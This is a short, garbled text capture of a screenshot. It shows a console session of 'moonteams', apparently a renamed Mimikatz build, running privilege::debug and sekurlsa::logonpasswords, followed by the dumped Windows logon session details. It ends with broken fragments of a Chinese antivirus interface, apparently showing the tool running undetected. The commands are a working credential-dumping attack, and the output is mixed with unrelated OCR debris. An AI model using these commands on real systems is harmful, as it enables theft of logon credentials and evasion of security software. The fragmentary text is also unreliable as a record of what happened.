 moonteams 2.2.0 x64 (oe.eo)
.#####. moonteams 2.2.0 (x64) #19041 Aug 23 2020 14:34:57
moonteams # privilege::debug
Privilege '20' OK
moonteams # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-3H3HFDBJL0U$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2020/8/23 13:56:58
SID : S-1-5-20
msv :
tspkg :
wdigest :
* Username : WIN-3H3HFDBJL0U$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : win-3h3hfdbjl0u$
* Domain : WORKGROUP
* Password : (null)
360安全卫士12
我的电脑 木马查杀 电脑清理 系统
60%
0K/s
3
今